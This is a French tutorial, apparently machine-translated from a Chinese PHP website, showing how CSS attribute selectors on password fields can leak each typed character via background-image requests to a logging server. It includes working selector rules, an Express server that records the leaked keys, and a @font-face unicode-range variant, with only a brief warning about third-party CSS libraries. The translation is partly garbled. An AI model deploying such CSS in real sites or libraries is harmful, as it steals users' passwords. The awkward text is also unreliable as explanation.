
Cette fois, je vais vous montrer comment utiliser CSS pour définir et enregistrer les mots de passe des utilisateurs. Quelles sont les précautions pour utiliser CSS pour définir et enregistrer les mots de passe des utilisateurs. Voici un cas pratique, jetons un coup d'œil. .

Le code CSS simple n'est même pas conforme au langage complet de Turing, mais il peut également devenir un outil pour certains attaquants. Voici une brève introduction sur la façon d'utiliser CSS pour enregistrer les mots de passe des utilisateurs. Cependant, ces scripts CSS apparaîtront dans des bibliothèques CSS tierces, vous devez donc être prudent lorsque vous utilisez des bibliothèques CSS tierces pour garantir la sécurité du code. Accédez directement à l'analyse du code :
input[type="password"][value$="0"] {
background-image: url("http://localhost:3000/0");
}
input[type="password"][value$="1"] {
background-image: url("http://localhost:3000/1");
}
input[type="password"][value$="2"] {
background-image: url("http://localhost:3000/2");
}Ce qui précède fait partie du code, analysons le code CSS
input[type="password"] est le sélecteur css , qui est utilisé pour sélectionner la zone de saisie du mot de passe, [value$="0"] indique que la valeur de l'entrée correspondante se termine par 0. Donc :
input[type="password"][value$="0"] {
background-image: url("http://localhost:3000/0");
}La signification du code ci-dessus est que si vous entrez 0 dans la zone de mot de passe, vous demanderez l'interface http://localhost:3000/0, mais la valeur par défaut du navigateur Ce qui suit ne stocke pas la valeur saisie par l'utilisateur dans l'attribut value, mais certains frameworks synchroniseront ces valeurs, comme React.
Ainsi, tant que vous utilisez le script comme indiqué ci-dessous, vous pouvez stocker les informations sur les données d'entrée de l'utilisateur.

Jetons un coup d'œil au code côté serveur :
const express = require("express");
const app = express();
app.get("/:key", (req, res) => {
process.stdout.write(req.params.key);
return res.sendStatus(400);
});
app.listen(3000, () => console.log("启动,监听3000端口"));Utilisez express pour créer un serveur et écouter le port 3000. Il suffit de demander http ://localhost:3000 /:key, vous pouvez afficher la valeur de la clé et enregistrer la valeur d'entrée sur le serveur. Ainsi, tant que chaque valeur d'entrée correspond, puis demande une interface préparée via l'image d'arrière-plan, l'entrée de l'utilisateur peut être enregistrée. Une méthode similaire est utilisée pour enregistrer le code CSS du contenu utilisateur @font-face {
font-family: blah;
src: url('http://localhost:3000/a') format('woff');
unicode-range: U+85;
}
html {
font-family: blah, sans-serif;
}Je pense que vous maîtrisez la méthode après avoir lu le cas dans cet article. Pour un contenu plus passionnant, veuillez faire attention. vers d'autres articles connexes sur le site Web PHP chinois !
Lecture recommandée :
h5 implémente le téléchargement d'aperçus multi-images et les contrôles cliquer-glisser
S5 permet une adaptation d'écran en couches
🎜>
Ce qui précède est le contenu détaillé de. pour plus d'informations, suivez d'autres articles connexes sur le site Web de PHP en chinois!